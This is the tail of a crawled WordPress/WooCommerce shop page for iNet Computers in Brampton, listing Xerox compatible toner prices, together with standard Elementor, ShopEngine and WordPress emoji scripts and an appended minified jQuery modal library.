							<svg aria-hidden="true" class="e-font-icon-svg e-far-comment-dots" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M144 208c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zM256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Text Us On 905 - 405 - 1400</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://maps.app.goo.gl/AEqW6rkhfHRRTABm9">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">27-831 Bovaird Dr W Brampton</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4c6b0da5 e-con-full e-flex e-con e-parent" data-id="4c6b0da5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-111b8c77 elementor-mobile-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="111b8c77" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-copyright" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 448c-110.532 0-200-89.451-200-200 0-110.531 89.451-200 200-200 110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200zm107.351-101.064c-9.614 9.712-45.53 41.396-104.065 41.396-82.43 0-140.484-61.425-140.484-141.567 0-79.152 60.275-139.401 139.762-139.401 55.531 0 88.738 26.62 97.593 34.779a11.965 11.965 0 0 1 1.936 15.322l-18.155 28.113c-3.841 5.95-11.966 7.282-17.499 2.921-8.595-6.776-31.814-22.538-61.708-22.538-48.303 0-77.916 35.33-77.916 80.082 0 41.589 26.888 83.692 78.277 83.692 32.657 0 56.843-19.039 65.726-27.225 5.27-4.857 13.596-4.039 17.82 1.738l19.865 27.17a11.947 11.947 0 0 1-1.152 15.518z"></path></svg>						</span>
										<span class="elementor-icon-list-text">2023 iNet Computers Canada All Right Rreserved</span>
									</li>
						</ul>
						</div>
				</div>
				</div>
		</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor-child/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="shopengine-quick-view-modal se-modal-wrapper"></div>
				<div class="shopengine-comparison-modal se-modal-wrapper">
			<div class="se-modal-inner"></div>
		</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<script id="xpro-elementor-addons-widgets-js-extra">
var XproElementorAddons = {"ajax_url":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","nonce":"514a52731a"};
//# sourceURL=xpro-elementor-addons-widgets-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/js/xpro-widgets.js?ver=1.4.21" id="xpro-elementor-addons-widgets-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-theme-builder/assets/js/xpro-theme-builder.js?ver=1.2.11" id="xpro-theme-builder-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/simple-scrollbar.js?ver=4.8.7" id="shopengine-simple-scrollbar.js-js-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/filter.js?ver=4.8.7" id="shopengine-filter-js-js"></script>
<script id="shopengine-js-js-extra">
var shopEngineApiSettings = {"resturl":"https://www.inetcomputers.ca/wp-json/","rest_nonce":"c61eeb0da5"};
//# sourceURL=shopengine-js-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/public.js?ver=4.8.7" id="shopengine-js-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.6" id="hello-theme-frontend-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://www.inetcomputers.ca/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/loop-product-support/assets/swatches.js?ver=1515155" id="shopengine-swatches-loop-js-js"></script>
<script id="shopengine-comparison-js-extra">
var shopEngineComparison = {"product_id":"5370","resturl":"https://www.inetcomputers.ca/wp-json/","rest_nonce":"c61eeb0da5"};
//# sourceURL=shopengine-comparison-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/comparison/assets/js/comparison.js?ver=4.8.7" id="shopengine-comparison-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/vendor/js/anime.min.js?ver=3.0.1" id="anime-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/floating-effect/js/floating-effect.min.js?ver=1.4.21" id="xpro-floating-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/swatches/assets/js/frontend.js?ver=1.4.21" id="xpro-swatch-frontend-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/swatches/loop-product-support/assets/swatches.js?ver=1515155" id="xpro-swatches-loop-js-js"></script>
<script id="shopengine-js-front-js-extra">
var frontendApiSettings = {"nonce":"251b6ee8e0","ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php"};
//# sourceURL=shopengine-js-front-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/assets/js/frontend.js?ver=4.8.7" id="shopengine-js-front-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.65" id="pa-elements-handler-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://www.inetcomputers.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var PremiumSettings = {"ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","nonce":"1d27da2d5e"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.inetcomputers.ca\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.inetcomputers.ca\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c1843f72b4"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":0,"title":"Shop - iNet Computers","excerpt":"<p>This is where you can browse products in this store.<\/p>\n"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://www.inetcomputers.ca/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script id="gla-gtag-events-js-extra">
var glaGtagData = {"currency_minor_unit":"2","products":{"5370":{"name":"Xerox 106R02243 Compatible Toner - Yellow","price":389.99},"5371":{"name":"Xerox 106R02307 Compatible Toner - Black","price":512.79},"5372":{"name":"Xerox 106R02311 Compatible Toner - Black","price":290.49},"5373":{"name":"Xerox 106R02313 Compatible Toner - Black","price":428.39},"5374":{"name":"Xerox 106R02599 Compatible Toner - Cyan","price":289.99},"5375":{"name":"Xerox 106R02600 Compatible Toner - Magenta","price":289.99},"5376":{"name":"Xerox 106R02601 Compatible Toner - Yellow","price":289.99},"5377":{"name":"Xerox 106R02605 Compatible Toner - Black (Single)","price":279.99},"5378":{"name":"Xerox 106R02722 Compatible Toner - Black","price":547.09},"5379":{"name":"Xerox 106R02740 Compatible Toner - Black","price":772.19},"5380":{"name":"Xerox 106R02744 Compatible Toner - Cyan","price":379.99},"5381":{"name":"Xerox 106R02745 Compatible Toner - Magenta","price":379.99},"5382":{"name":"Xerox 106R02746 Compatible Toner - Yellow","price":379.99},"5383":{"name":"Xerox 106R02747 Compatible Toner - Black","price":309.99},"5384":{"name":"Xerox 106R02756 Compatible Toner  - Cyan","price":122.79},"5385":{"name":"Xerox 106R02757 Compatible Toner  - Magenta","price":122.79}}};
//# sourceURL=gla-gtag-events-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","nonce":"11d9328c5c"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script id="shopengine-elementor-script-js-extra">
var shopengineLoopProductConfig = {"add_to_cart":"Add to Cart","quick_view":"Quick View","add_to_wishlist":"Add to Wishlist","compare":"Compare","direct_checkout":"Direct Checkout"};
//# sourceURL=shopengine-elementor-script-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/widgets/init/assets/js/widgets.js?ver=4.8.7" id="shopengine-elementor-script-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/custom-css-for-elementor/assets/js/purify.min.js?ver=3.0.6" id="purify-js"></script>
<script id="editor-css-script-js-extra">
var modelData = {"postID":"5385","breakpoints":{"tablet":768,"mobile":425}};
//# sourceURL=editor-css-script-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/custom-css-for-elementor/assets/js/editor-css-script.js?ver=2.1.0" id="editor-css-script-js"></script>
<script id="xpro-elementor-widgetarea-editor-js-extra">
var XproWidgetAreaEditorParams = {"rest_api_url":"https://www.inetcomputers.ca/wp-json/"};
//# sourceURL=xpro-elementor-widgetarea-editor-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/inc/controls/assets/js/widgetarea-editor.js?ver=1.4.21" id="xpro-elementor-widgetarea-editor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.inetcomputers.ca/wp-includes/js/wp-emoji-release.min.js?ver=57a01ee2ab49adfa4f809dd8b14707dd"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.inetcomputers.ca/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/shopengine-modal.js?ver=4.8.7
body_size: 1157
content:
jQuery((function(o){"use strict";var e=o(".se-modal-wrapper");e.on(o.modal.OPEN,(function(o,e){if(!0!==e.options.ifIframe)return;let t=e.$elm.find("iframe");t.on("load",(function(){t.contents().find("head").append('<base target="_parent" />'),e.$elm.addClass("se-loaded iframeLoaded")}))})),e.on(o.modal.AFTER_CLOSE,(function(o,e){e.$elm.removeClass("se-loaded iframeLoaded ajaxLoaded")}))})),function(o){"object"==typeof module&&"object"==typeof module.exports?o(require("jquery"),window,document):o(jQuery,window,document)}((function(o,e,t,i){var s=[],l=function(){return s.length?s[s.length-1]:null},n=function(){var o,e=!1;for(o=s.length-1;o>=0;o--)s[o].$blocker&&(s[o].$blocker.toggleClass("current",!e).toggleClass("behind",e),e=!0)};o.modal=function(e,t){var i,n;if(this.$body=o("body"),this.options=o.extend({},o.modal.defaults,t),this.options.doFade=!isNaN(parseInt(this.options.fadeDuration,10)),this.$blocker=null,this.options.closeExisting)for(;o.modal.isActive();)o.modal.close();if(s.push(this),e.is("a"))if(n=e.attr("href"),this.anchor=e,/^#/.test(n)){if(this.$elm=o(n),1!==this.$elm.length)return null;this.$body.append(this.$elm),this.open()}else this.$elm=o("<div>"),this.$body.append(this.$elm),i=function(o,e){e.elm.remove()},this.showSpinner(),e.trigger(o.modal.AJAX_SEND),o.get(n).done((function(t){if(o.modal.isActive()){e.trigger(o.modal.AJAX_SUCCESS);var s=l();s.$elm.empty().append(t).on(o.modal.CLOSE,i),s.hideSpinner(),s.open(),e.trigger(o.modal.AJAX_COMPLETE)}})).fail((function(){e.trigger(o.modal.AJAX_FAIL),l().hideSpinner(),s.pop(),e.trigger(o.modal.AJAX_COMPLETE)}));else this.$elm=e,this.anchor=e,this.$body.append(this.$elm),this.open()},o.modal.prototype={constructor:o.modal,open:function(){var e=this;this.block(),this.anchor.blur(),this.options.doFade?setTimeout((function(){e.show()}),this.options.fadeDuration*this.options.fadeDelay):this.show(),o(t).off("keydown.modal").on("keydown.modal",(function(o){var e=l();27===o.which&&e.options.escapeClose&&e.close()})),this.options.clickClose&&this.$blocker.click((function(e){e.target===this&&o.modal.close()}))},close:function(){s.pop(),this.unblock(),this.hide(),o.modal.isActive()||o(t).off("keydown.modal")},block:function(){this.$elm.trigger(o.modal.BEFORE_BLOCK,[this._ctx()]),this.$doc=o(t),this.$prevWidth=this.$doc.width(),this.$body.css("overflow","hidden").css("padding-right",this.$doc.width()-this.$prevWidth),this.$blocker=o('<div class="'+this.options.blockerClass+' se-blocker current"></div>').appendTo(this.$body),n(),this.options.doFade&&this.$blocker.css("opacity",0).animate({opacity:1},this.options.fadeDuration),this.$elm.trigger(o.modal.BLOCK,[this._ctx()])},unblock:function(e){!e&&this.options.doFade?this.$blocker.fadeOut(this.options.fadeDuration,this.unblock.bind(this,!0)):(this.$blocker.children().appendTo(this.$body),this.$blocker.remove(),this.$blocker=null,n(),o.modal.isActive()||this.$body.css({overflow:"","padding-right":""}))},show:function(){this.$elm.trigger(o.modal.BEFORE_OPEN,[this._ctx()]),this.options.showClose&&(this.closeButton=o('<a title="Close Modal" href="#close-modal" rel="modal:close" class="se-close-modal '+this.options.closeClass+'">'+this.options.closeText+"</a>"),this.$elm.append(this.closeButton)),this.$elm.addClass(this.options.modalClass).appendTo(this.$blocker),this.options.doFade?this.$elm.css({opacity:0,display:"inline-block"}).animate({opacity:1},this.options.fadeDuration):this.$elm.css("display","inline-block"),this.$elm.trigger(o.modal.OPEN,[this._ctx()])},hide:function(){this.$elm.trigger(o.modal.BEFORE_CLOSE,[this._ctx()]),this.closeButton&&this.closeButton.remove();var e=this;this.options.doFade?this.$elm.fadeOut(this.options.fadeDuration,(function(){e.$elm.trigger(o.modal.AFTER_CLOSE,[e._ctx()])})):this.$elm.hide(0,(function(){e.$elm.trigger(o.modal.AFTER_CLOSE,[e._ctx()])})),this.$elm.trigger(o.modal.CLOSE,[this._ctx()])},showSpinner:function(){this.options.showSpinner&&(this.spinner=this.spinner||o('<div class="se-'+this.options.modalClass+'-spinner"></div>').append(this.options.spinnerHtml),this.$body.append(this.spinner),this.spinner.show())},hideSpinner:function(){this.spinner&&this.spinner.remove()},_ctx:function(){return{elm:this.$elm,$elm:this.$elm,$blocker:this.$blocker,options:this.options,$anchor:this.anchor}}},o.modal.close=function(e){if(o.modal.isActive()){e&&e.preventDefault();var t=l();return t.close(),t.$elm}},o.modal.isActive=function(){return s.length>0},o.modal.getCurrent=l,o.modal.defaults={closeExisting:!0,escapeClose:!0,clickClose:!0,closeText:"Close",closeClass:"",modalClass:"se-modal",blockerClass:"jquery-modal",spinnerHtml:'<div class="rect1"></div><div class="rect2"></div><div class="rect3"></div><div class="rect4"></div>',showSpinner:!0,showClose:!0,fadeDuration:null,fadeDelay:1},o.modal.BEFORE_BLOCK="modal:before-block",o.modal.BLOCK="modal:block",o.modal.BEFORE_OPEN="modal:before-open",o.modal.OPEN="modal:open",o.modal.BEFORE_CLOSE="modal:before-close",o.modal.CLOSE="modal:close",o.modal.AFTER_CLOSE="modal:after-close",o.modal.AJAX_SEND="modal:ajax:send",o.modal.AJAX_SUCCESS="modal:ajax:success",o.modal.AJAX_FAIL="modal:ajax:fail",o.modal.AJAX_COMPLETE="modal:ajax:complete",o.fn.seModal=function(e){return 1===this.length&&new o.modal(this,e),this},o.fn.modal&&o.fn.modal.Constructor||(o.fn.modal=o.fn.seModal),o(t).on("click.semodal",'a[rel~="modal:close"]',o.modal.close),o(t).on("click.semodal",'a[rel~="modal:open"]',(function(e){e.preventDefault(),o(this).seModal()}))}));